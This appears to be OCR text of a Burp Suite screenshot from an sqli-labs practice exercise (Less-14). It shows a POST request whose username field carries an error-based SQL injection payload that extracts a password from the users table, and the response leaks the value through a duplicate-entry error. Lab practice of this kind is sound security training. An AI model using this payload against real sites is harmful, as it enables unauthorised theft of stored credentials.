 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://118.178.92.161 ?
Request
Raw Params Headers Hex
1 POST /Less-14/ HTTP/1.1
2 Host: 118.178.92.161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://118.178.92.161/Less-14/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 172
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 uname=
"+union+select+count(*),concat_ws('*',(select+password+from+users+limit+
0,1),floor(rand()*2))+as+a+from+information_schema.tables+group+by+a+%23
&passwd=&submit=Submit
Response
Raw Headers Hex Render
30 <div>
Password : &nbsp;&nbsp;&nbsp;
31 <input type="text" name="passwd" value=""/>
32 </div>
</br>
33 <div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:cen
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <font color= "#0000ff" font size="3">
Duplicate entry 'Dumb*1' for key 'group_key'</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
54
55 </font>
56 </div>
按 Ctrl+G。